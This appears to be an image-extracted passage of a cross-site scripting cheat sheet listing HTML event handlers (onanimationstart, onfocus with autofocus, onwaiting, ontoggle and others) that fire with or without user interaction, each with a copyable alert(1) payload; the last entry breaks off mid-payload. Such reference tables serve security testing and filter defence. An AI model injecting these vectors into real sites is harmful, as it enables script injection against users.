 Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onanimationstart
Compatibility:
Fires when a CSS animation starts
abbr
<style>@keyframes x{}</style><abbr
style="animation-name:x"
onanimationstart="alert(1)"></abbr>
oncontentvisibilityautostatechange(hidden)
Compatibility:
Fires in a hidden input when content-visibility
is set to auto
input
<input type=hidden
oncontentvisibilityautostatechange=alert(
1) style=content-visibility:auto>
onfocus(autofocus)
Compatibility:
Fires when a element has focus and the
autofocus attribute is used to focus
automatically.
custom tags
<xss onfocus=alert(1) autofocus
tabindex=1>
onwaiting(loop)
Compatibility:
Fires when the video/audio attempts to
replay
audio
<audio controls loop muted autoplay
onwaiting=alert(1)><source
src=validaudio.mp3 type=audio/mpeg>
</audio>
Event handlers that do require user interaction
Event: Description: Tag: Code: Copy:
ontoggle(popover)
Compatibility:
Fires when the a popop element is toggled
custom tags
<button popovertarget=x>Click me</button>
<xss ontoggle=alert(1) popover